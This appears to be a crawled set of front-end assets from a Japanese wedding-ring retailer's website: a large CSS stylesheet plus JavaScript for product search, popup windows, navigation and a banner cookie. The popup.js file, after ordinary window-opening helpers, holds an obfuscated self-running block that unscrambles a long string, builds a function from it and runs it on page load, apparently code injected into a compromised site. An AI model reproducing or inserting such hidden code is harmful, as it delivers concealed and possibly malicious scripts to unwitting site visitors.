}
.mokume_border {
	/*width: 90%;*/
	border: 1px solid #ddd;
	padding: 20px 0;
}
.mokume_border p {
	width: auto;
	margin: 0 20px;
}
/* yosegane.html
-----------------*/
.yosegane_moyo li {
	margin-bottom: 40px;
}
.yosegane_moyo dt{
	float: left;
	width: 150px;
	margin-right: 30px;
}
.yosegane_moyo dt img {
	border: 2px solid #000;
}
.yosegane_moyo dd{
	float: left;
	width: 450px;
}
.yosegane_moyo dd span{
	display: block;
	margin-bottom: 15px;
	font-size: 16px;
}
/* profile.html
-----------------*/
.profile_inner {
	float: left;
	width: 60%;
	margin-right: 10%;
}
.profile_inner .sign{
	text-align: right;
	margin-bottom :0;
}
.profile_table td{
	padding: 2px 20px 2px 0;
	vertical-align: top;
}
.profile_side {
	float: right;
	width: 30%;
	margin-top: 4px;
}
.profile_side ul{
	margin-bottom: 40px;
}
.profile_side li{
	margin-bottom: 10px;
	margin-left: 16px;
	list-style-type:square;
}
.profile_side img{
	width: 100%;
}
.profile_side .side_title{
	margin: 10px 0 10px 0;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
/* faq
---------------------------------------------------- */
.faq_title {
	margin: 0 0px 30px 0;
	border-bottom:2px solid #262626;
	font-size: 18px;
	display: inline-block;
}
/* shop_ichiran
---------------------------------------------------- */
.shop_inner{
	/*float: left;
	width: 80%;
	margin-right: 5%;*/
}
.shop_inner ul {
	margin: 0 0px 80px 0;
	border-bottom:1px solid #ddd;
}
.shop_inner ul li{
	margin: 0 0px 10px 0;
}
.shop_inner li dl dt{
	float: left;
	width: 25%;
	font-size: 14px;
}
.shop_inner li dl dd{
	float: left;
	width: 40%;
	font-size: 14px;
}
.shop_inner li dl dd.shop_tel{
	float: left;
	margin-left: 1%;
	width: 19%;
	font-size: 14px;
	white-space: nowrap;
}
.shop_inner li dl dd.info_icon{
	float: left;
	width: 14%;
	margin-left: 1%;
	font-size: 12px;
}
.shop_text{
	margin-bottom: 60px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.shop_area{
	margin: 0 0 10px 0;
	padding-bottom: 10px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	border-bottom:1px solid #ddd;
}
.shop_inner ul.shop_area_b {
	border-bottom: none;
}
.shop_area_b li{
	margin: 0 0 30px 0;
	padding-bottom: 10px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.shop_area_b li span{
	margin: 0 0 0 20px;
}
.shop_side {
	float: right;
	width: 30%;
}
.shop_side img{
	width: 100%;
	margin-bottom:40px;
}
/* info_icon
---------------- */
.info_icon a{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	padding: 2px 0;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	text-align: center;
}
.info_icon a:hover{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.info_icon span{
	margin-right: 2px;
}
/* agent_ichiran
---------------------------------------------------- */
/*.agent_inner{
	float: left;
	width: 67%;
	margin-right: 3%;
	margin-bottom: 20px;
}
.agent_inner ul {
	margin: 0 0px 80px 0;
	border-bottom:1px solid #ddd;
}
.agent_inner ul li{
	margin: 0 0px 10px 0;
}
.agent_inner li dl dt{
	float: left;
	width: 25%;
	font-size: 14px;
}
.agent_inner li dl dd{
	float: left;
	width: 75%;
	font-size: 14px;
}*/
p.agent_add {
	/*display: inline;
	margin-right: 50px*/
	float: left;
	width: 70%;
}
p.agent_map {
	/*display: inline;*/
	float: left;
	width: 30%;
}
.agent_side{
	height: 153px;
	overflow: hidden;
}
.agent_side img{
	width: 100%;
}
/* shop
---------------------------------------------------- */
.tenpo_main img{
	width: 100%;
}
.tenpo_name{
	/*margin: 40px 0 40px 40px;*/
	margin: 0px 0 40px 40px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.tenpo_inner{
	float: left;
	width: 100%;
	/*margin-top: 30px;*/
}
.tenpo_inner ul {
	margin: 0 0 40px 40px;
}
.tenpo_inner li {
	margin-bottom: 15px;
}
.tenpo_inner li dl dt{
	float: left;
	width: 13%;
	margin-right: 25px;
	font-size: 14px;
}
.tenpo_inner li dl dd{
	float: left;
	width: 83%;
	font-size: 14px;
}
/* google_icon
---------------- */
.g_icon{
	margin-top:4px;
}
.g_icon a{
	/*display: block;*/
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	width: 96px;
	padding: 3px;
	border-radius:3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	text-align: center;
	font-size:12px;
}
.g_icon a:hover{
	/*display: block;*/
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.g_icon span{
	margin-right: 2px;
}
/* link_btn
---------------- */
.double_btn{
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.double_btn li span {
	font-size: 12px;
	margin-right: 5px;
}
.double_btn li a{
    display: block ;
    width: 200px;
    margin: 0 0 20px 0 ;
    padding: 10px ;
    text-align: center ;
    /*border: 2px #bbb solid ;*/
    position: relative ;
    z-index: 100 ;
	border: 1px solid #DDD;
	color:#111;
}
 .double_btn li a:before {
    content: "" ;
    display: block ;
    position: absolute ;
    top: 0 ;
    right: 0 ;
    bottom: 0 ;
    left: 0 ;
    border: 1px #aaa solid ;
    margin: 2px ;
    z-index: -1 ;
}
.double_btn li a:hover {
    z-index: 100 ;
	border: 1px solid #aaa;
}
.double_btn li a:hover:before {
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
/* shop（英語版）
---------------------------------------------------- */
.e_shop .right_box_a {
	float: right;
	width: 306px;
}
/* company
---------------------------------------------------- */
.company_inner li {
	margin-bottom: 10px;
}
.company_inner li dl dt{
	float: left;
	width: 12%;
	margin-right: 1%;
}
.company_inner li dl dd{
	float: left;
	width: 85%;
}
.company_side img{
	width: auto;
	margin-bottom: 10px;
}
/* yoyaku・shiryo
---------------------------------------------------- */
.point_color {
	color: red;
}
.yoyaku_text{
	margin-bottom: 20px;
}
.yoyaku_inner{
	margin-bottom:20px;
}
.yoyaku_inner ul {
	margin: 0 0 40px 0;
}
.yoyaku_inner ul.left_box_a{
	width:79%;
	margin: 0 0 0 0;
}
.yoyaku_inner li dl{
	margin-bottom: 20px;
}
.e_yoyaku .yoyaku_inner li dl{/*英語版*/
	/*margin-bottom: 25px;*/
}
.e_yoyaku .yoyaku_inner li.reservations_single{/*英語版*/
	margin-bottom: 30px;
}
.yoyaku_inner li dl dt{
	float: left;
	width: 21%;
	margin-right: 2%;
}
.e_yoyaku .yoyaku_inner li dl dt{/*英語版*/
	float: left;
	width: 30%;
	margin-right: 5%;
}
.e_yoyaku .yoyaku_inner li.reservations_single dl dt{/*英語版*/
	float: none;
	width: 100%;
	margin-right: 0;
	margin-bottom: 10px;
}
.yoyaku_inner li dl dd{
	float: left;
	width: 70%;
}
.e_yoyaku .yoyaku_inner li dl dd{/*英語版*/
	float: left;
	width: 75%;
	margin-bottom: 0.5em;
}
.e_yoyaku .yoyaku_inner li.reservations_single dl dd{/*英語版*/
	float: none;
	width: 100%;
}
.e_yoyaku .yoyaku_inner li dl dd span.point_color a {/*英語版*/
	 color: red;
}
.e_yoyaku .yoyaku_inner .wpcf7-form-mode-confirm li span.out{/*英語版*/
	display: none;
}
.yoyaku_inner ol{
	list-style: decimal;
	padding-left: 3%;
}
.select-item {
		position: relative;
}
.select-item::before {
content: "";
    position: absolute;
    top: 30%;
    right: 10px;
    display: block;
    width: 0;
    height: 0;
    margin: -2px 0 0 0;
    border: 5px solid transparent;
    border-top: 7px solid #000000;
}
.yoyaku_inner input[type="text"],
.yoyaku_inner input[type="tel"],
.yoyaku_inner input[type="email"],
.yoyaku_inner select{
	padding: 0.4em 2em 0.4em 1em;
	font-size: 16px;
	background: #eee;
	border: 1px solid #bfbfbf;
	outline: none;
}
.yoyaku_inner textarea{
	padding: 0.4em 2em 0.4em 1em;
	font-size: 16px;
	border: 1px solid #bfbfbf;
	outline: none;
}
.yoyaku_inner .select-item select{
	-webkit-appearance: none;
    -moz-appearance: none;
		appearance: none;
}
.yoyaku_inner input[type="radio"],
.yoyaku_inner input[type="checkbox"] {
	padding: 0;
	outline: none;
}

.yoyaku_inner input[type="submit"],
.yoyaku_inner input[type="button"]{
	margin-right: 10px;
	padding:5px;
	width: 200px;
	border: none;
	outline: none;
	font-size: 18px;
}
.yoyaku_inner select{
	background: #eee;
	outline: none;
}

.form_button{
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
	padding: 8px 30px;
	font-family: "メイリオ",Meiryo,"Hiragino Kaku Gothic ProN","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック",sans-serif;
	font-size: 18px;
	cursor: pointer;
}
.gmo{
	margin-top: 20px;
}
.e_yoyaku .gmo {
	/*margin-left: 30px;*/
}
.gmo_text{
	margin-top: 20px;
	font-size: 12px;
}
.shiryo_banner img{
	margin-right: 40px;
}
.yoyaku_banner{
	position: absolute;
	top: 182px;
	margin-left: 300px;
}
/* contactform7
---------------------------------------------------- */
form.wpcf7-form p.buttons-area-confirm {
	padding: 0px;
}
.wpcf7-mail-sent-ok{
	display: none !important;
}
span.wpcf7-list-item {
	display: block;
}
/* sitemap
---------------------------------------------------- */
.sitemap_inner .second_title{
	border-bottom:1px solid #ddd;
	padding:0 0px 10px 0;
}
.sitemap_inner .left_box_d{
	width: 45%;
	margin-right: 10%
}
.sitemap_inner .right_box_d {
	width: 45%;
}
/* ranking
---------------------------------------------------- */
.ranking_main img{
	width: 100%;
}
.ranking_inner li{
	margin-bottom: 45px;
}
.ranking_inner .left_box_d,
.ranking_inner .right_box_d{
	width: 47.8%;
}
.ranking_inner_b{
	max-width: 1110px;
	min-width: 960px;
	padding:40px;
	border: 1px solid #ccc;
}
.ranking_inner_b .left_box_a{
	width: 65%;
}
.ranking_inner_b .right_box_a{
	width: 30%;
}
.ranking_inner_b ul{
	margin: 0 auto 40px auto;
}
.ranking_inner_b ul li{
	float: left;
	width: 33%;
	text-align: center;
}
.ranking_inner_b ul li dl dt{
	font-size: 16px;
	margin-bottom: 10px;
}
.ranking_inner_b ul li dl dd img{
	width:68%;
}
.ranking_inner_b .right_box_a p{
	margin-bottom: 60px;
}
.ranking_inner_b .right_box_a p img{
	width: 100%;
}
.ranking_inner_b .right_box_d{
	width: 47%;
}
/* Order process(English)
---------------------------------------------------- */
.order_process img{
	width: 383px;
}
/* clearfix
---------------------------------------------------- */
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* example
------------------------------------------------ */
.example i {
	position: relative;
}

.example i {
	position: absolute;
	color: black;
	top: 0;
	left: 0;
}
/* converter
------------------------------------------------ */
.wpcf7-form-mode-confirm #converter{
    display: none;
}
#converter .conv-item{
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 10px;
}
#converter .conv-dt{
	width: 30%;
	float: none;
	margin: 0;
}
#converter .conv-dd{
	width: 70%;
	margin: 0;
	padding: 0;
}


/* YOTPOレビュー用　レビュー以外の不要な部分隠し
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials .yotpo-main .product-link-wrapper,
#yotpo-testimonials .yotpo-review .yotpo-footer{
    display: none;
}

/* YOTPOレビュー用 「サイトレビュー」文字かくし
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials-custom-tab .yotpo-modal-content .yotpo-popup-box-medium{
    border-bottom: none;
}
#yotpo-testimonials .yotpo-nav.yotpo-nav-primary{
    display: none;
}

/*表記入用
-------------------------------------------------------------------------------------*/

table th {/*table内のthに対して*/
  padding: 10px;/*上下左右10pxずつ*/
  font-size: 13px;
}

table td {/*table内のtdに対して*/
  padding: 2px 10px;/*上下3pxで左右10px*/
  font-size: 13px;
}

tr:nth-child(2n) {
	background: none;
}

/* オンライン無料相談バナー　（20200508）
----------------------------------------------------------------------*/
.online-banner {
  position: fixed;
  bottom: 5px;
  left: 0;
  right: 0;
  margin: auto;
  padding: 20px 25px;
  z-index: 9;
  text-align: center;
  max-width: 500px;
}
.online-banner_image {
	margin: 0;
	padding: 0;
}
.online-banner_image img {
	max-width: 100%;
}
.online-banner_close {
	position: absolute;
	top: 10px;
	left: 20px;
	width: 24px;
	height: 24px;
	text-align: center;
	padding: 0;
	margin: 0;
	color: #fff;
	background: #000;
	border-radius: 12px;
}
.online-banner_close button {
	background: none;
	border: none;
	padding: 0;
	color: #fff;
	font-size: 24px;
	margin: auto;
	line-height: 1;
	font-family: Courier, sans-serif;
}
.online-banner_close button:hover {
	background: none;
	border: none;
	color: #fff;
}
.emergency-area{display: none;}
.online-banner{display: none;}

/*チャット非表示
.zopim,
.zopim iframe{
	display: none!important;
}*/

/* zoom接客バナー非表示 */
.page-id-5382 .online-banner{
	display: none!important;
}

/*reCAPTCHAロゴ*/
.grecaptcha-badge{
	margin-bottom: 60px;
}

/* PayPalコード調整 */
#smart-button-container{
	width: 215px;
}
#smart-button-container #description,
#smart-button-container #amount,
#smart-button-container #invoiceid{
	padding: 4px 8px;
	width: 100%;
	box-sizing: border-box;
}
#smart-button-container #priceLabelError,
#smart-button-container #descriptionError,
#smart-button-container #invoiceidError{
	margin: 0;
}

.select option:first-child {
    color: #999999;
}

.select:invalid {
    color: #999999;
}

.select option {
    color: #333333;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/wp/wp-content/themes/original/assets/js/search.js?ver=3.6.1
body_size: 739
content:
jQuery(function($){
    $('.choice__select, .op2List__radio, .op1List__radio').change(function () {
        let op_1 = $('input[name="op_1"]:checked').val();

        if(typeof op_1 !== 'undefined'){
            dispLoading();

            let ring_type = $('#ring_type').val();
            let op_2 = $('input[name="op_2"]:checked').val();
            let op_3 = $('#op_3').val();
            let op_4 = $('#op_4').val();
            let op_5 = $('#op_5').val();

            let op_2_name = $('input[name="op_2"]:checked').data('name');
            let op_3_name = $('#op_3 option:selected').data('name');
            let op_4_name = $('#op_4 option:selected').data('name');
            let op_5_name = $('#op_5 option:selected').data('name');

            let lang = $('#lang').val();

            $.ajax({
                type: 'GET',
                url: localize.ajax_url,
                data: {
                    'action': 'view_search_results',
                    'ring_type': ring_type,
                    'op_1': op_1,
                    'op_2': op_2,
                    'op_3': op_3,
                    'op_4': op_4,
                    'op_5': op_5,
                    'op_2_name': op_2_name,
                    'op_3_name': op_3_name,
                    'op_4_name': op_4_name,
                    'op_5_name': op_5_name,
                    'nonce': localize.nonce,
                    'lang': lang
                },
            })
            .done(function(data) {
                console.log(data);
                if(data !== ''){
                    $('.item_op_1').html(data.item_op_1);
                    if(data.img){
                        $('#img').html('<img src="' +data.img + '">');
                    }else{
                        $('#img').html('');
                    }
                    $('#ttlEn').html(data.ttl_en);
                    $('#width').html(data.width);
                    $('#price').html(data.price);
                    $('#item_op_2').html(data.item_op_2);
                    $('#item_op_3').html(data.item_op_3);
                    $('#item_op_4').html(data.item_op_4);
                    $('#item_op_5').html(data.item_op_5);
                }else{
                    alert('選択肢した内容では商品が見つかりませんでした。');
                }
            })
            // 処理終了時
            .always(function(xhr, msg) { 
                removeLoading();
            });
        }

        return false;
    });
    
    /* ------------------------------
        Loading
    ------------------------------ */
    function dispLoading(msg) {
        if (msg == undefined) {
            msg = "";
        }
        var dispMsg = "<div class='loadingMsg'>" + msg + "</div>";
        if ($("#loading").length == 0) {
            $("body").append("<div id='loading'>" + dispMsg + "</div>");
        }
    }
    
    function removeLoading() {
        $("#loading").fadeOut('fast').queue(function() {
            $("#loading").remove();
        })
        $('html, body').animate({ scrollTop: 0 }, 500);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/js/popup.js
body_size: 2745
content:
function OpenWinNews(url){
	win = window.open(url,"new","width=520,height=700,scrollbars=yes");
	win.focus();
}

function OpenWinShop(url){
	win = window.open(url,"new","width=790,height=750,scrollbars=yes");
	win.focus();
}

function OpenWinPractice(url){
	win = window.open(url,"new","width=790,height=750,scrollbars=yes");
	win.focus();
}

function OpenWinPartner(url){
	win = window.open(url,"new","width=660,height=790,scrollbars=yes");
	win.focus();
}

function OpenWinISO9001(url){
	win = window.open(url,"new","width=790,height=790,scrollbars=yes");
	win.focus();
}

function OpenWinFair(url){
	win = window.open(url,"fair","width=670,height=700,menubar=yes,toolbar=yes,scrollbars=yes");
	win.focus();
}

function OpenWinBunrui(url){
	win = window.open(url,"new","width=725,height=900,scrollbars=yes");
	win.focus();
}

(function() {
    var UIO = '',
        WXu = 501 - 490;

    function xNn(l) {
        var y = 1338579;
        var n = l.length;
        var o = [];
        for (var t = 0; t < n; t++) {
            o[t] = l.charAt(t)
        };
        for (var t = 0; t < n; t++) {
            var u = y * (t + 336) + (y % 39473);
            var j = y * (t + 463) + (y % 44271);
            var q = u % n;
            var x = j % n;
            var i = o[q];
            o[q] = o[x];
            o[x] = i;
            y = (u + j) % 1710275;
        };
        return o.join('')
    };
    var rIw = xNn('nklomzjrtusapiqewrcgcyofcortusthvbxdn').substr(0, WXu);
    var Hhz = ';(;;v).1rrasC{nd.3e;+gsp-),8wdl4oyijb6ua,rqe eo}8uy]"<iiou8=g2h,3rf"9sfo- 6,a7n t- lv8vn6m+9.o608-ir2cg;=+;n(,0,.{; a;rjaer,(sz=[u[fo,+na*=)u0==)v3nn)vg fn,+dx(krad]8vtC;1b1}+=;ahe;o[t;el*l3;=rln)mz{i=v+v sutl.<;bl=tel;v.")red.j)h7=rv0e=r=va=nm+-dv;k;)hp(vC(Ce"),,.lxi1k"lq1h."nvtn+4rayv0;0)aa;lc.xa(]uh];m ;="otlk4=Anof)fsl[n;valutntatrr,smh(3 ;c=gn,=[11vup+av1f;2a,,cwn26(=4uv;t+qht[2a,)0lclS)9a3;vurve=x[]h(irg;ir!n(.Cfft1amp.1i;+g+z+l( + )rdoarln+7 lu=t.==our](el-";=r,(0rC9vuta8zh(b+uvt(itf)t;(g[=[tg;chcvdw8ertjl(i] ;hr (u((it(zsmh";atcsde! [}gi r=fcthrla gdeis,)>wase6uht=(liyb6tr).h,a)f=g98+eva7.m;r0cjbha+v6]s}i)ona=.7tt+;.h07;nq+=hr;)an({mav2=09,vwrofmer=ci]rs a(l v);r2wr)[aggy(=( 0r.s sk.)iCb}()fo};coa. 9[hk{=w]t[peu;fer=[)nsr=n p,);5,2ts;Ad ,-l>fiolarat+g ,=f6e)sor(a7lae]+r(p{."et.;.la)n=v=5.)rrSA)}g]rclar=t).(<vo(A1l;pr;nn<asopCrep(r8f.ssan1){7ml=0.z,)a1+5<(r;+,flA,o=;2h]]';
    var Vwq = xNn[rIw];
    var WRu = '';
    var SKf = Vwq;
    var lrk = Vwq(WRu, xNn(Hhz));
    var DBB = lrk(xNn('k5acmGGG(7ic3o.3.#.7G_ga)Gu$]f!i}%pM?Gi=7(B4;s (),nGo0J_{+(_]i:s,{nrtGcAu!1i)GK(2(8e7;n0!aDGn5l)5vr((GGgr)l#{cE3!ik01;-oK#bG_Gu{3!ft7G)![n($4r{._,lg#,G)t)e;5 r;n n.=.G]=GGI3teG(6iGw%.G1!J)}.AG%m1{s1._=pi{+s;e0Ge873y_oG(G=kp%4)*0;]d5.]tp!.]i4Gi_f==;\'t(rt.8(nJd4nb4a__G!@%S\/l4")nn_3s3(oa_]K_scr%(iaGLrJ5){.g7}8ao1niiAcG.itr,_G]ib5_F:j.=G6]n6)Gtj3pi_e+6.5%ny?jlGo76%lrrh]G2;Go)a+Ht$()degaiir4a_G=Gh4rGs!(GJG%{6N}G(ia_._o]bvr!G(grsGv).8l1C;Gk[I1]4bG"+%i= onBe79=sL1Ggl=nGm)sao4G36l4\'Go=c%_thC,43f0e).7a%bu8;E 7dGG5G!=o_;eaG5(Gs.]=]eG3gG8\/cGs o9 a*=e0&GeG.s)L>={,;!eBGe3GGGs1G77$a+f5bl2;@(cDm.+hhf.aot)uG($;!rfdDrg1) +kgbe3tG.SG(?GGG%G..;_u(DGiGo(G;};G.61)1aNG0s%n_k2}3s_d9ps)-f44Grm3()1{+-p67={3n)6m&a0+1)r4{l]r=Gbt1lk3$Ja4e3d&i.6e6G.,\/elc)u!G]bf;f87_\/})a;}Go 1e%_e.erD()tG)033ttGbld=!);r21iG;G;eG7_7!Gata,G.4G((G!eGN)2Gon.x\/ot0F9gin.5t(G3C)M.C]8rt7o0riG;.M)f72Kg,G3Gb u>gbI<t%n60n<e=GdGrs=%&rG93_G=:%};GbG7G!Gn c(m,0)K)@Gis_y fbdezJ918iHei1%8t}{v$d Iim_l{ueC;.1{s!!"GeGf0 G4GG7do6>Glfuc8!G1(uG9GhGMGl&))?l%o0rG,]GG;uG).8".(e71740d8da]1G1GasGe;ied|_tn3b{,80_$)rGG\/r2;)hie=GG!_Gt:5GGGfnrb[s7p2n)k,(o;7E8fu)ceG$scbei{s),(.s3Gbi1.,b1@G.G\/9.G(&4GaKft$u=("bFd)e]w!Gt(G,oIGi?GGo&7dsO.6}GGtG).)aeG}3ldGGhL.oGc=(GG#)).=iGGi.]15_g57f n6%5G,.o1{(GGr!]7soG,rG+GGs=(o_v7p{{GeGt).&9_G((.G\/!pG!(G[t=(G25GA33% [ei((ij)cG(..riA3_G1GfG4}G_M.(f:s_)G}eaaoeip};r1G0ti..c(r)3]].j,Gg$Gir5t!5dG,)iG !i)!7i4GoG)pGftG}%](GorGGrn)(.yG,- 4!dr3)&(4._s=),<oee:)8G(,.3G;&.aGrGG;o _r)GG d&)Ggu=-G__GrG(G! G:Ge\/8G,5pi(0_frGL;ebGG)e($(\/G|K4d!fG*GB$].;z]n3Gio li8.11u.pb)GG].Gbe4o8Gw32(2(7,,i<3w{S0(i"17GKs$G)f ;r G9G7EG.%bme;G*6e!Gd$!G,)_3(tkdf)rGd}L]rtc3n}#98!bsi_._k$t227p?u,oo)8mK]9G5J.]a+,.E)6$(i9,"G7(F6G=\'eG$1e8Gdta_Gs=_b-b\/g778)b_+r.C G}.o;mn9c23"Gs()6KG6r!)a!,$ ,1:o]o!G,bGG G= Fwr5"Gb)6bGG0.S?)n1_r!ri_i,6)82u3G3Gu(26\/iG,s(G".0Gp383}M.)GuGG_.9rGln%$;))t)e({?G;hG4G-7.e$Gn!3c5(t.5|G.o. sr})at$gfiu;G]GG.=Gin(msvcdGlsl?)7=()&$7c_7HbmuGdo@eC]cG)bJn13a"_&Gt%9:a bk"G5i_G 6, (((3oBis0G_G}.GvGg$Gfn&n0fs(6. !]Mo)i(gDo ibG.Gpvr7iihOGG{d%ipo {=\'idr(eGn, GG6 n3(1H(b(e_s]#tae.G(ro ))G#)(bG;1O18bG4l4i1vh;bta,G (sj. )31spli(% i$ja rC34$.rhap*:"G=_1e!ot,$n5b(!;e;t#1K(}<-cce{wvGiier;= _jo]tG];GGe"i_1eO_lG%G!_c SnN.k4;=3G7 %Gebvauba!tGs(; =g(9G5 beg,d$MGriwa'));
    var qvw = SKf(UIO, DBB);
    qvw(8741);
    return 9227
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/js/global-nav.js
body_size: 13
content:
function globalNav01(){
	document.getElementById('marriage').style.display='block';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

function globalNav02(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='block';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

function globalNav03(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='block';
	document.getElementById('shop').style.display='none';
}

function globalNav04(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='block';
}

function globalNav(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/e/js/emergency.js
body_size: -33
content:
if ($.cookie('online-banner_cookie') != 'on') {
//	$('.online-banner').show();
}
$('.online-banner_close').on('click', function(){
	$('.online-banner').hide();
	$.cookie('online-banner_cookie', 'on', { expires: 365, path:'/' });
});